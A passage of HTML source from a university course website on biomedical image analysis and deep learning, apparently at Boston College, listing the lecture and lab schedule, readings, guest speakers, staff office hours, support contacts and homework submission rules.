href="https://bc-primo.hosted.exlibrisgroup.com/primo-explore/fulldisplay?docid=ALMA-BC51489286600001021&context=L&tab=bcl_only&search_scope=bcl&vid=bclib_new&lang=en_US">(eBook via BC library)</a></li>
                                    <li>[Z] Zhang et al. <a href="https://d2l.ai/"><i>Dive into Deep Learning</i></a></li>
                                </ul>
                                <li> <b><font color=#800000>Useful links:</font></b> <a href="https://drive.google.com/drive/folders/1iZcw9dK6DSmKxAsErCZW3tSr479yAPFF?usp=share_link">Colab for pset/lab</a>, <a href="https://docs.google.com/document/d/1Z7XqM1aneMIuiULWtcrIGNZAfP10D7dSPlLzpzMRtuc/edit">final project (fp) guideline</a>
                         </li>
                    </ul>
                    </div>
                    </p>         
                    </div>
                </div>
                </center>
            </section>

            <section id="schedule" class="main special">
              <center>
                <header class="major">
                  <h2>Schedule</h2>
                </header>
                  <div class="table-wrapper" style="width:100%;margin:auto;">
                    <font style="font-size: 16px">
                        <table class="alt">
						  <tbody>
                          </tbody><colgroup>
                              <col width="12%">
                              <col width="10%">
                              <col width="32%">
                              <col width="32%">
                              <col width="12%">
                          </colgroup>
                          <thead>
                            <tr>
                              <th style="text-align:center">Theme</th>
                              <th style="text-align:center">Date</th>
                              <th style="text-align:center">Topic</th>
                              <th style="text-align:center">Materials</th>
                              <th style="text-align:center">Assignments</th>
                            </tr>
                          </thead>
                          <style>
                            ul.materials {
                                padding-left: 15px;
                            }
                            div.subtopic {
                                font-style: normal;
                                font-family: HelveticaNeue-Light;
                                font-weight: 200;
                            }
                            td.topic {
                                font-family: HelveticaNeue;
                                font-weight: 600;
                            }
                             td.topic2 {
                                font-style: italic;
                                font-weight: 200;
                            }
                          </style>

    <!-- Start schedule -->
    <tbody>
      <tr>
          <td align=center colspan="5"> <h3><font color=#800000>Module I: Digital Image Processing (DIP)</font></h3></td>
      </tr>
      <tr>
          <td rowspan=5 style="vertical-align:middle;text-align:center;">DIP Basics<br/>[Week 1-2]</td>
        <td>Wed, Jan. 18</td>
        <td class="topic"><a href="https://www.dropbox.com/s/t9s5r9a3ey8wzf4/lec1-intro.pdf?dl=0">Lec. 1: Introduction</a>
          <div class="subtopic">
            Overview, logistics
            <br/>Coding: <a href="https://cs231n.github.io/setup-instructions/#working-remotely-on-google-colaboratory">Colab</a>, <a href="https://www.codecademy.com/learn/learn-python-3">Python</a></li>
            </div>
        </td>
        <td> 
          <ul class="materials">
              <li>[T] Chap. 1, [Z] <a href="https://d2l.ai/chapter_introduction/index.html">Chap. 1</a></li>
              <li>AI for <a href="https://www.youtube.com/watch?v=ii-FfE-7C-k">healthcare</a>, <a href="https://www.youtube.com/watch?v=ETq_9YFUQvU">bioimage</a>, <a href="https://www.youtube.com/watch?v=9fAcjfnWyso">medical image</a></li>
          </ul>
        </td>
        <td> <a href="https://drive.google.com/drive/folders/1iZcw9dK6DSmKxAsErCZW3tSr479yAPFF?usp=share_link">lab0 out</a>  </td>
      </tr>
      <tr>
        <td>Fri, Jan. 20 </td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/f2vk9i3rtpcsbsf/lec2-modality.pdf?dl=0">Lec. 2: Image Formation</a>
          <div class="subtopic">
              Digital image, biomedical images
              <br/>Coding: Imageio, Matplotlib</div>
        </td>
        <td>
          <ul class="materials">
            <li>[T] Chap. 2</li>
            <li>Microscopy: <a href="https://www.youtube.com/watch?v=bjcewKLlb2Y">history</a>, <a href="https://www.youtube.com/watch?v=4c5ILWQmqRY">overview</a></li>
            <li>Medical: <a href="https://www.youtube.com/watch?v=gsV7SJDDCY4&list=PLHXTeFF7XC2EGpKUTjKa7Uvb_QX3EsRvo&index=1">X-ray/CT</a>, <a href="https://www.youtube.com/watch?v=4JLNb8-LOB0">Ultrasound</a>, <a href="https://www.youtube.com/watch?v=nFkBhUYynUw">MRI</a>, <a href="https://www.youtube.com/watch?v=yrTy03O0gWw&list=PLHXTeFF7XC2EGpKUTjKa7Uvb_QX3EsRvo&index=6">PET</a></li>
          </ul>
        </td>
        <td> 
        </td>
      </tr>

      <tr>
        <td>Mon, Jan. 23 </td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/8t9q5k0jittavmw/lec3-image-operations.pdf?dl=0">Lec. 3: Pixel-level Processing</i></a>
          <div class="subtopic">
              Transfer function
              <br/>Coding: NumPy
          </div>
        </td>
        <td>
          <ul class="materials">
            <li>[T] Chap. 4.2.1, 4.3</li>
            <li>numpy.org: <a href="https://numpy.org/doc/stable/user/absolute_beginners.html">NumPy 101</a></li>
          </ul>
        </td>

        <td> 
        </td>
      </tr>
      <tr>
        <td>Wed, Jan. 25 </td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/8t9q5k0jittavmw/lec3-image-operations.pdf?dl=0">Lec. 4: Patch-level Processing</i></a>
          <div class="subtopic">
              Linear and nonlinear filtering
              <br/>Coding: NumPy
          </div>
        </td>
        <td>
          <ul class="materials">
            <li>[T] Chap. 4.2.1, 4.3</li>
            <li>numpy.org: <a href="https://numpy.org/doc/stable/user/absolute_beginners.html">NumPy 101</a></li>
          </ul>
        </td>
        <td><font color=#800000>lab0 due</font>
            <br/>ps1 out (dip)
        </td>
      </tr>
      <tr class="gray">
        <td>Fri, Jan. 27 </td>
        <td class="topic2">Lab 1: [MATHS] Linear Algebra
          <div class="subtopic">
          </div>
        </td>
        <td>
            <i>Maths review: linear algebra</i>
          <ul class="materials">
            <li>[P] <a href="https://www.deeplearningbook.org/contents/linear_algebra.html">Goodfellow Chapter 2</li>
          </ul>
        </td>
        <td>
        </td>
      </tr>

      <tr>
        <td rowspan=9 style="vertical-align:middle;text-align:center;" bgcolor="#FFBFBF">DIP+2D Images<br/>[Week 3-5]</td>
        <td>Mon, Jan. 30</td>
        <td class="topic">
            <font style="background-color:#FFBFBF"><a class="nope" href="https://www.dropbox.com/s/wk4xy2afl398nac/guest-microscopy-image-analysis.pdf?dl=0">Case I (BIO): Microscopy Image Analysis</a></font>
            <div class="subtopic">Guest: <a href="https://scholar.harvard.edu/clarence/home">Dr. Clarence Yapp</a> (@HMS)
            </div>
        </td>
        <td>
            <i>Task I: Image Preprocessing</i>
          <ul class="materials">
              <li><a href="https://hits.harvard.edu/the-program/laboratory-of-systems-pharmacology/about/">HMS LSP group</a></li>
              <!--li>Video: <a href="https://www.youtube.com/watch?v=1QzGjiLnohk">Bioimage for drug discovery"</a></li-->
          </ul>
        </td>

        <td></td>
      </tr>
      <tr>
        <td>Wed, Feb. 1</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/863h8fx7ea7ofbs/lec4-image-features.pdf?dl=0">Lec. 5: Image Features</a>
          <div class="subtopic">Edge, corner, texture
              </div>
        </td>
        <td>
            <i>Task II: Region of Interest (ROI) Detection</i>
          <ul class="materials">
            <li>[T] Chap. 4.2.3, 5.3, 5.10</li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab1 due</font>
        </td>
      </tr>
      <tr class="gray">
        <td>Fri, Feb. 3</td>
        <td class="topic2">Lab 2: [PYTHON] OpenCV I
          <div class="subtopic">
          </div>
        </td>
        <td>
            <i></i>
          <ul class="materials">
          </ul>
        </td>
        <td></td>
      </tr>

      <tr>
        <td>Mon, Feb. 6</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/wq89dcfx8g4x384/lec5-image-registration.pdf?dl=0">Lec. 6: Image Transformation</a>
          <div class="subtopic">Image transformation
             <br> Coding: OpenCV</div>
        </td>
        <td>
            <i>Task III: Image Registeration</i>
          <ul class="materials">
              <li>[T] Chap. 10.1</li>
          </ul>
        </td>


        <td>
        </td>
      </tr>
      <tr>
        <td>Wed, Feb. 8</td>
        <td class="topic"><a href="https://www.dropbox.com/s/l9tljjet4soptpu/lec22-image-alignment.pdf?dl=0">Lec. 7: Image Alignment</a>
          <div class="subtopic">
              Feature matching, RANSAC</div>
        </td>
        <td>
            <i>Task III: Image Registeration</i>
          <ul class="materials">
              <li>[T] Chap. 10.2</li>
          </ul>
        </td>

        <td>
            <font color=#800000>lab2 due</font>
        </td>
      </tr>
      <tr class="gray">
        <td>Fri, Feb. 10</td>
        <td class="topic2">Lab 3: [PYTHON] OpenCV II
          <div class="subtopic">
          </div>
        </td>
        <td>
          <ul class="materials">
          </ul>
        </td>
        <td>
        </td>
      </tr>

      <tr>
        <td>Mon, Feb. 13</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/k2em507wyk8ewcu/lec6-image-seg.pdf?dl=0">Lec. 8: Image Segmentation</a>
          <div class="subtopic">
              Thresholding, connected component
             <br> Coding: Scikit-image</div>
        </td>
        <td>
            <i>Task IV: Object detection</i>
          <ul class="materials">
            <li>[T] Chap. 6</li>
          </ul>
        </td>
        <td>
            <font color=#800000>ps1 due</font>
        </td>
      </tr>
      <tr>
        <td>Wed, Feb. 15</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/mfxwuk70gs7rxvq/lec7-image-seg2.pdf?dl=0">Lec. 9: Morphology Analysis </a>
          <div class="subtopic">Morphological operation
            <br>Descriptive statistics</div>
        </td>
        <td>
            <i>Task V: Object measurement</i>
          <ul class="materials">
              <li>Tutorials: <a href="https://medium.com/swlh/image-processing-with-python-morphological-operations-26b7006c0359">morphological operations</a></li>
          </ul>
        </td>

        <td>
            <font color=#800000>lab3 due</font>
            <br/>ps2 out (dip+image)
        </td>
      </tr>
      <tr class="gray">
        <td>Fri, Feb. 17</td>
        <td class="topic2">Lab 4: [MATHS] Probability and Statistics
          <div class="subtopic">
          </div>
        </td>
        <td>
          <ul class="materials">
              <li>Tutorials: <a href="https://realpython.com/python-statistics/">descriptive statistics</a></li>
          </ul>
        </td>

        <td>
            </td>
      </tr>

      <tr>
          <td align=center colspan="5"><h3><font color=#800000> Module II: Deep Learning (DL)</font></h3></td>
      </tr>
      <tr>
        <td rowspan=10 style="vertical-align:middle;text-align:center;">DL Basics<br/>[Week 6-9]</td>
        <td>Mon, Feb. 20</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/v5se4o9vpgkyjbw/lec8-ml-overview.pdf?dl=0">Lec. 10: Machine Learning Overview </a>
          <div class="subtopic">ML: pipeline, tasks
              <br/> Coding: Scikit-learn
            </div>
        </td>
        <td>
            <i>Overview</i>
          <ul class="materials">
              <li>[Z] <a href="https://d2l.ai/chapter_introduction/index.html">Chap. 1</a></li>
          </ul>
        </td>
        <td>
            <a href="https://docs.google.com/spreadsheets/d/1c-18oXsqpeWGUPs-h8H8TnEmVPAC4cR7RurL1TPXXoo/edit#gid=0">fp team sign-up</a>
        </td>
      </tr>
      <tr>
        <td>Wed, Feb. 22</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/bqhxv1hfchlmogl/lec9-ml-regression.pdf?dl=0">Lec. 11:  Linear Regression</a>
            <div class="subtopic">
                Layer: linear, polynomial feature
                <br/>Optimization: least-square estimation
            </div>
        </td>
        <td>
            <i>AlexNet: linear layer</i>
          <ul class="materials">
              <li>[Z] <a href="https://d2l.ai/chapter_linear-regression/index.html">Chap. 3</a></li>
          </ul>
        </td>

        <td>
            <font color=#800000>lab4 due</font>
        </td>
      </tr>
      <tr class="gray">
        <td>Fri, Feb. 24</td>
        <td class="topic2">Lab. 5: [PYTHON] Sklearn
          <div class="subtopic">
            <br>Generalization error
          </div>
        </td>
        <td>
            <i>AlexNet: Softmax layer</i>
          <ul class="materials">
          </ul>
        </td>

        <td>
        </td>
      </tr>

      <tr>
        <td>Mon, Feb. 27</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/m9g2k6sowgz607z/lec10-ml-classification.pdf?dl=0">Lec. 12: Linear Classification</a>
          <div class="subtopic">
                Layer: transfer function (sign, logistic)
            </div>
        </td>
        <td>
            <i>AlexNet: loss layer</i>
          <ul class="materials">
            <li>[Z] <a href="https://d2l.ai/chapter_linear-classification/index.html">Chap. 4</a></li>
          </ul>
        </td>
        <td>
            <a href="https://docs.google.com/spreadsheets/d/166chRT2QaysaEUtOjSzL4z8yWFWa1nYCyPdoVzrafjM/edit?usp=sharing"><font color=#800000>fp team info due</a></font> 
        </td>

       </tr>
      <tr>
        <td>Wed, Mar. 1</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/r0yxcwxbq5s8gnf/lec11-opt-pytroch-basics.pdf?dl=0">Lec. 13: Optimization 101</a>
          <div class="subtopic">
             Optimization: stochastic gradient descent
          </div>
        </td>
        <td>
            <i>AlexNet: optimization</i>
          <ul class="materials">
              <li>[Z] <a href="https://d2l.ai/chapter_optimization/index.html">Chap. 12</a></li>
          </ul>
        </td>
        <td>
        </td>

      </tr>

      <tr class="gray">
        <td>Fri, Mar. 3</td>
        <td class="topic2">Lab 6: [MATHS] Multivariate Calculus 
          <div class="subtopic">
              Multivariate calculus
              <br/> Gradient descent 
              </div>
        </td>
        <td>
            <i>Maths review: calculus</i>
          <ul class="materials">
            <li>[P] <a href="https://www.deeplearningbook.org/contents/numerical.html">Goodfellow Chapter 4</li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab5 due</font>
        </td>
      </tr>

      <tr>
        <td align=center colspan="4">No Class (Happy Spring Break)</td>
      </tr>

      <tr>
        <td>Mon, Mar. 13</td>
       <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/700vbw2zvyplg4v/lec12-dl-mlp.pdf?dl=0">Lec. 14: Multilayer Perceptron</a>
          <div class="subtopic">
              Layer: non-linear
             <br/>Optimization: backpropagation
          </div>
        </td>
        <td>
            <i>AlexNet: non-linear layer</i>
          <ul class="materials">
            <li>[Z] <a href="https://d2l.ai/chapter_multilayer-perceptrons/index.html">Chap. 5.1-5.6</a></li>
          </ul>
        </td>
        <td>
            <font color=#800000>ps2 due</font>
            <br/><font color=#800000>fp check-in (in-person)</font>
        </td>
      </tr>
      <tr>
        <td>Wed, Mar. 15</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/q93kpclfwvx8xmx/lec13-dl-cnn.pdf?dl=0">Lec. 15: Convolutional Neural Networks</a>
          <div class="subtopic">
              Layer: convolution, pooling
        </td>
        <td>
            <i>AlexNet: remaining layers</i>
          <ul class="materials">
            <li>[Z] <a href="https://d2l.ai/chapter_convolutional-neural-networks/index.html">Chap. 7</a></li>
            <li>Papers: <a href="https://papers.nips.cc/paper/4824-imagenet-classification-with-deep-convolutional-neural-networks.pdf">AlexNet</a></li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab6 due</font>
            <br/>ps3 out (dl)
        </td>

    </tr>
      <tr class="gray">
        <td>Fri, Mar. 17</td>
        <td class="topic2">Lab 7: [PYTHON] Pytorch
          <div class="subtopic">
              Backpropagation as dynamic programming
              <br/>Dataloader, tensorboard
          </div>
        </td>
        <td></td>
        <td>
        </td>
      </tr>

      <tr>
          <td rowspan=8 style="vertical-align:middle;text-align:center" bgcolor="#EDE0A6">DL+2D Images<br/>[Week 10-12]</td>
        <td>Mon, Mar. 20</td>
        <td class="topic">
            <font style="background-color:#EDE0A6"> 
                <a class="nope" href="https://www.dropbox.com/s/il2q60gv233ss7y/guest-ultrasound-image-analysis.pdf?dl=0">Case II (MED): Ultrasound Image Analysis</a> </font>
          <div class="subtopic">
              Guest: <a href="https://www.bc.edu/bc-web/schools/cson/faculty-research/faculty-directory/jinhee-park.html">Prof. Jinhee Park </a> (@BC)
            <br/></div>
        </td>
        <td>
            Overview and applications
          <ul class="materials">
              <li>Papers: <a href="https://www.sciencedirect.com/science/article/pii/S2095809918301887">review</a></li>
          </ul>
        </td>

        <td>
        </td>

      <tr>
        <td>Wed, Mar. 22</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/yl45s8twoyg845g/lec14-dl-pred.pdf?dl=0">Lec. 16: Image Prediction</a>
          <div class="subtopic">
            Modern practice: loss, optimization (transfer learning), data
           </div>
        </td>
        <td>
            Application: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6755949/">Thyroid nodules classification</a>
          <ul class="materials">
            <li>[Z] <a href="https://d2l.ai/chapter_convolutional-modern/index.html">Chap. 8</a></li>
            <li>Papers: <a href="https://arxiv.org/abs/1409.1556">VGG-Net</a>,  <a href="https://arxiv.org/pdf/1502.03167.pdf">BatchNorm</a>, <a href="http://openaccess.thecvf.com/content_cvpr_2016/papers/He_Deep_Residual_Learning_CVPR_2016_paper.pdf">ResNet</a></li>
          </ul>
        </td>
        <td>
            <font color=#800000>fp proposal due</font>
                <br/><font color=#800000>lab7 due</font>
        </td>

      </tr>
      <tr class="gray">
        <td>Fri, Mar. 24</td>
          <td class="topic2">Lab 8: [PYTHON] Pytorch Model Zoo
              <div class="subtopic">
              </div>
        </td>
         <td>
          <ul class="materials">
          </ul>
        </td>
        <td></td>
      </tr>

       <tr>
        <td>Mon, Mar. 27</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/xorqymu6g1mvy11/lec15-dl-pred2.pdf?dl=0">Lec. 17: Image Enhancement</a>
          <div class="subtopic">
            </div>
        </td>
        <td>
          <ul class="materials">
            <li>YouTube: <a href="https://www.youtube.com/watch?v=06-AZXmwHjo">Data-centric AI</a></li>
          </ul>
        </td>

        <td> 
        </td>
      </tr>
       <tr>
        <td>Wed, Mar. 29</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/olipfrr5lxrgler/lec17-dl-review.pdf?dl=0">Lec. 18: Object Detection</a>
          <div class="subtopic">
              Building block, pipeline from scratch, hacking, problem formulation
              <br/> Object detection
              </div>
        </td>
        <td>
            Target domain: bounding boxes
          <ul class="materials">
              <li>[Z] <a href="https://d2l.ai/chapter_computer-vision/index.html">Chap. 14.3-14.8</a></li>
          </ul>
        </td>

        <td> 
            <font color=#800000>lab8 due</font>
            <br/><font color=#800000>fp check-in (data)</font>
        </td>

        </td>
      </tr>

      
      <tr class="gray">
        <td>Fri, Mar. 31 </td>
        <td class="topic2">Lab 9: [PYTHON] Detectron2
          <div class="subtopic">
          </div>
        </td>
        <td></td>
        <td> </td>
      </tr>

      <tr>
        <td>Mon, Apr. 3</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/htue1nw1v5oz098/lec16-dl-seg.pdf?dl=0">Lec. 19: Image Segmentation</a>
          <div class="subtopic">
              Task reduction: scalar -> map
          </div>
        </td>
        <td>
            Application: <a href="https://hc18.grand-challenge.org/">Fetal head segmentation</a>, <a href="https://a-afma-detection.grand-challenge.org/">Amniotic fluid detection</a>
          <ul class="materials">
            <li>[Z] <a href="https://d2l.ai/chapter_computer-vision/index.html">Chap. 14.9-14.11</a></li>
          </ul>
        </td>

        <td>
            <font color=#800000>ps3 due</font><br/>
        </td>
      </tr>

      <tr>
        <td>Wed, Apr. 5</td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/nj5mi4p6j7y73ph/lec17-image-gen.key.pdf?dl=0">Lec. 20: Image Generation</a>
          <div class="subtopic">
              GAN and conditional GAN
          </div>
        </td>
        <td>
            Target domain: natural images
          <ul class="materials">
              <li>[Z] <a href="https://d2l.ai/chapter_generative-adversarial-networks/index.html">Chap. 18</a></li>
          </ul>
        </td>

        <td>
            <font color=#800000>fp check-in (model)</font>
            <br/><font color=#800000>lab9 due</font>
            <br/>ps4 out (dl+image)
        </td>
      </tr>
      <tr>
        <td align=center colspan="5">No Class (Good Friday)</td>
      </tr>
      <tr>
        <td align=center colspan="5">No Class (Easter Monday)</td>
      </tr>
      <tr>
        <td rowspan=5 style="vertical-align:middle;text-align:center;" bgcolor="#9de0ad">DL+Videos<br/>[Week 13-14]</td>
        <td>Wed, Apr. 12 </td>
        <td class="topic">
            <font style="background-color:#9de0ad"> 
                <a class="nope" href="https://www.dropbox.com/s/8yd742wnis17wde/guest-video_perception.pdf?dl=0">Case III: (PSYC) Human Video Analysis</a></font>
          <div class="subtopic">
              Guest: Prof. <a href="https://jchristianson4.wixsite.com/jcbc">John Christianson</a> (@BC)
            <br/> Deep learning for PSYC
          </div>
        </td>
        <td>
            Overview and applications
          <ul class="materials">
          </ul>
        </td>

        <td>
        </td>
      </tr>

      <tr class="gray">
        <td>Fri, Apr. 14 </td>
        <td class="topic2">Lab 10: Tips For The Final Project
          <div class="subtopic">
          </div>
        </td>
        <td></td>
        <td> </td>
      </tr>

      <tr>
        <td>Tue, Apr. 18 <br/>(Mon class) </td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/eq4bjvkmp5li0wx/lec18-video-classification.pdf?dl=0">Lec. 21: Video Prediction</a>
          <div class="subtopic">
              Motion estimation, action recognition
              <br/> 3D CNN and RNNs
          </div>
        </td>
        <td>
            Task I: Action recognition
          <ul class="materials">
              <li>Papers: <a href="https://cs.stanford.edu/people/karpathy/deepvideo/">CNN</a>, <a href="https://proceedings.neurips.cc/paper/2014/file/00ec53c4682d36f5c4359f4ae7bd7ba1-Paper.pdf">Two-stream CNN</a></li>
          </ul>
        </td>

        <td>
        </td>
      </tr>
      <tr>
        <td>Wed, Apr. 19 </td>
        <td class="topic">
            <a class="nope" href="https://www.dropbox.com/s/ue3qvafkiwr7ovs/lec20-object_tracking.pdf?dl=0">Lec. 22: Object Tracking</a>
          <div class="subtopic">
              Research presentation
              <br/>Direct tracking
          </div>
        </td>
        <td>
            Task II: Eye tracking
          <ul class="materials">
              <li>SOT: <a href="http://3dvision.princeton.edu/projects/2013/tracking/paper.pdf">Benchmark</a>, <a href="https://arxiv.org/abs/1604.01802">Held et al.</a>, <a href="https://arxiv.org/abs/1510.07945">Nam et al.</a></li>
              <li>MOT: <a href="https://arxiv.org/pdf/1504.01942.pdf">Benchmark</a>, <a href="http://vision.cse.psu.edu/courses/Tracking/vlpr12/lzhang_cvpr08global.pdf">Zhang et al.</a>, <a href="https://arxiv.org/pdf/1912.07515.pdf">Brasó et al.</a></li>
          </ul>
        </td>

        <td>
            <font color=#800000>lab10 due</font>
        </td>
      </tr>
      <tr class="gray">
        <td>Fri, Apr. 21 </td>
        <td class="topic2">Lab 11: [PYTHON] DeepLabCut
          <div class="subtopic">
          </div>
        </td>
        <td></td>
        <td> </td>
      </tr>

      <tr>
        <td rowspan=2 style="vertical-align:middle;text-align:center;" bgcolor="#B5D6F7">DL+3D Volumes<br/>[Week 15]</td>
        <td>Mon, Apr. 24</td>
        <td class="topic">
            <font style="background-color:#B5D6F7">
                <a class="nope" href="https://www.dropbox.com/s/lc8q2wzev4hsjec/guest-connectomics_cs.pdf?dl=0">Case IV: (NEURO) Connectomics with Expansion Microscopy</a></font>
          <div class="subtopic">
              Guest: <a href="https://sites.google.com/view/ruihanzhang/home?authuser=0/">Ruihan Zhang</a> (PhD@MIT)
              <br/> 
              </div>
        </td>
        <td>
          <ul class="materials">
              <li>raw data -> measurement</li>
          </ul>
        </td>

        <td>
            <font color=#800000>ps4 due</font>
        </td>
      </tr>

      <tr>
        <td>Wed, Apr. 26</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/bwzmr2av92zfegw/lec23-image-feature.pdf?dl=0">Lec. 23: Volumetric Processing</a>
          <div class="subtopic">
            </div>
        </td>
        <td>
          <ul class="materials">
          </ul>
        </td>
        <td>
            <font color=#800000>fp check-in (in-person)</font>
            <br/><font color=#800000>lab11 due</font>
        </td>
      </tr>

      <tr>
        <td rowspan=4 style="vertical-align:middle;text-align:center;">Final Projects<br/>[Week 15-18]</td>
        <td>Fri, Apr. 28</td>
        <td class="topic">Presentation I
          <div class="subtopic"></div>
        </td>
        <td></td>
        <td><font color=#800000>fp slide due</font>
        </td>
      </tr>
      <tr>
        <td>Mon, May. 1</td>
        <td class="topic">Presentation II
          <div class="subtopic"></div>
        </td>
        <td></td><td></td>
      </tr>
      <tr>
        <td>Wed, May. 3</td>
        <td class="topic">Presentation III
          <div class="subtopic"></div>
        </td>
        <td></td><td></td>
      </tr>
      <tr class="gray">
        <td>Mon, May. 15</td>
        <td></td>
        <td></td><td><font color=#800000>fp report/code due</font></td>
      </tr>
    </tbody>
</table>
<!-- End schedule -->
                    </font>
                  </div>
              </center>
            </section>
            <br><br>
						<section id="staff" class="main">
              <center>
                <header class="major">
                  <h2>Staff &amp; Office Hours</h2>
							  </header>
                <!-- <font size = "+1"> -->
                  <br>
                  <!-- <style> -->
                  <!--   .vline -->
                  <!--   { -->
                  <!--       border-left: 0px dashed gray; -->
                  <!--       height: 175px; -->
                  <!--   }  -->
                  <!-- </style> -->
                  <!-- <style>a { text-decoration: underline }</style> -->
                  <style>
                    a.stafflink {
                        text-decoration: none;
                        decoration: none;
		                    border-bottom: none; 
                    }
                  </style>
                  <div class="table-wrapper" style="width:90%">
                    <table>
                      <tbody><tr>
                        <td>
                          <div class="staff">
                            <div><img src="../shared/donglai.png" class="staff"></div>
                            <div><b><a href="https://donglaiw.github.io/" class="stafflink">Donglai Wei</a></b></div>
                            <div><strong>Instructor</strong></div>
                          </div>
                        </td>                        
                        <td>
                          <div class="staff">
                            <div><img src="src/gabe.jpg" class="staff"></div>
                            <div><b><a href="" class="stafflink">Gabriel Fajardo</a></b></div>
                            <div>TA</div>
                          </div>
                        </td>
                        <td>
                          <div class="staff">
                            <div><img src="src/mike.jpg" class="staff"></div>
                            <div><b><a href="" class="stafflink">Michael Lin</a></b></div>
                            <div>TA</div>
                          </div>
                        </td>

                      </tr>
                    </tbody></table>
                </div>
              </center>

              <center>
                <!-- <br><b>Office Hours</b><br><br> -->                
               <div class="table-wrapper" style="width:90%">
                   <table class="alt" style="width:60%">
                     <thead>
                       <tr>
                         <th style="text-align:center">Name</th>
                         <th style="text-align:center">Office hours</th>
                     </tr></thead>
                     <tr class="alternate"><td>Donglai  </td><td>[Mon/Thu] 3-4pm @ 245 Beacon Rm. 528F</td></tr> 
                     <tr class="alternate"><td>Gabriel          </td><td>TBD @ 245 Beacon Rm. 122</td></tr>
                     <tr class="alternate"><td>Michael          </td><td>TBD @ 245 Beacon Rm. 122</td></tr>
                   </tbody></table>
                    <div align="left" style="padding-left: 4%; margin-top: -30px">
                    <ul>
                        <li>Office hours will take place in person (or Zoom if needed).</li>
                        <li>Donglai will hold additional one-on-one AMA office hours Tue/Thu 4-5pm <a href="https://calendly.com/donglai-wei/open-office-hour">(15-min by appointment)</a></li>
                    </ul>
                    </div>
                 <br><br>
               </div>
			</center></section>
            
            <!-- Introduction -->
            <section id="syllabus" class="main">
              <center>
                <header class="major">
                  <h2>Course information</h2>
                </header>

                <div class="spotlight" style="width: 90%; text-align: left">
                    <div class="content">

                          This is a challenging course and we are here to help you become a more-AI version of yourself.
                          Please feel free to reach out if you need help in any form.
                          <br/>
                        <p><b>1. Get help</b> (besides office hours)</p>
                      <div style="padding-left: 4%; margin-top: -35px">
                        <ul>
                            <li><b>Dropbox:</b> The lecture pdfs will be uploaded to Dropbox (follow the link) and you can ask questions there by making comments on the slides directly. 
                                <li><b>Discord:</b> For labs/psets/final projects, we will create dedicated channels for you to ask public questions. 
                                If you cannot make your post public (e.g., due to
                    revealing problem set solutions), please directly DM TAs or the instructor separately,
                    or come to office
                    hours. Please note, however, that the course staff
                    cannot provide help debugging code, and there is
                    no guarantee that they'll be able to answer
                    last-minute homework questions before the
                    deadline. We also appreciate it when you respond
                    to questions from other students! If you have an
                    important question that you would prefer to discuss
                    over email, you may email the course staff, 
                    or you can contact the instructor by email
                    directly.</li>
                    <li><b>Support:</b> The <a href="https://www.bc.edu/bc-web/offices/student-affairs/sites/counseling.html">university counseling services center</a> provides
                     a variety of programs and activities.
                    </li>
                    <li>
                        <b>Accommodations for students with disabilities:</b>
                        If you are a student with a documented disability seeking reasonable accommodations in this course, please contact Kathy Duggan, (617) 552-8093, <a href="mailto:dugganka@bc.edu">dugganka@bc.edu</a>, at the Connors Family Learning Center regarding learning disabilities and ADHD, or Rory Stein, (617) 552-3470, <a href="mailto:steinr@bc.edu">steinr@bc.edu</a>, in the Disability Services Office regarding all other types of disabilities, including temporary disabilities. Advance notice and appropriate documentation are required for accommodations.
                        </li>

                        </ul>
                    </div>
                    <br/>


                    <p><b>2. Homework submission</b></p>
                      <div style="padding-left: 4%; margin-top: -35px">
                        All programming assignments are in Python on Colab, always due at
                    <b><font color=#800000>midnight (11:59 pm) on the due date</font></b>. 
                      <ul>
                        <li><b>Install Colab on the browser:</b> 
                            Sign in to your Google account, follow the <a href="https://drive.google.com/drive/folders/1iZcw9dK6DSmKxAsErCZW3tSr479yAPFF?usp=share_link">[link]</a> to the folder of assignments, click on <i>lab0.ipynb</i>, click on "Open with" and "Connect more apps", install "Colaboratory".
                        <li><b>Submission:</b>
                            You need save a copy of the file in your own Google drive, so that you can save your edits. Afterwards, you can download the ipynb file and submit it to <b>Canvas</b>.</li> 
                        <li><b>Lab (1 per week):</b> 
                    Every lecture has a lab exercise to help you gain the hands-on understanding about the material. The lab on previous week's lectures is due <i>on Wednesday</i>.
                    We will go through some code in class and you need to finish up the exercises.
                        </li>
                        
                        <li><b>Pset (4 in total):</b> 
                    In each pset, we will build a working prototype for a biology lab or a healthcare startup.
                        </li>

                        <li><b>Final project:</b> <a href="https://docs.google.com/document/d/1Ii08EZK-BtAc4QvtNgWSHsi8cW1kUDJfmUltuvxVkH8/edit#">(guideline)</a> In lieu of a final exam,
                    we'll have a final project. This project will be
                    completed in small groups during the last weeks of
                    the class. The direction for this project is
                    open-ended: you can either choose from a list of
                    project ideas that we distribute, or you can
                    propose a topic of your own. A short project
                    proposal will be due approximately halfway through
                    the course.  During the final exam period, you'll
                    turn in a final report and give a short
                    presentation. You may use an ongoing research work
                    for your final project, as long it meets the
                    requirements.</li>                      
                        </ul>
                    </div>
                    <br/>
                    
                    <p><b>3. Academic policy</b></p>
                      <div style="padding-left: 4%; margin-top: -35px">
                        <ul>
                        <li><b>Late days:</b> You'll have <b> 10 late
